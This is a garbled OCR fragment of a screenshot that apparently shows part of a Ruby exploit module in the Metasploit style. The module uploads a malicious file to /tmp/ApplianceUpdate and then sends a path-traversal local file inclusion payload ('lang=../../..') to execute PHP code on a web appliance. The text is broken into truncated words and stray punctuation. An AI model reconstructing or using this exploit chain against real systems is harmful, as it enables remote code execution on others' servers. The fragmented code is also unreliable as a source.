
0 we assume we uploaded the malicious
00
,
"#{peer} - File wasn't uploaded, aborting!"
)
(
"/tmp/ApplianceUpdate"
)
nding LFI payload to execute PHP code in /tmp/ApplianceU
=>
"lang=../../../../../../../../../../../../../../../../
uri)
en we request our malicious payload, we suspect
ither.
nexpected response, probably the exploit failed"
)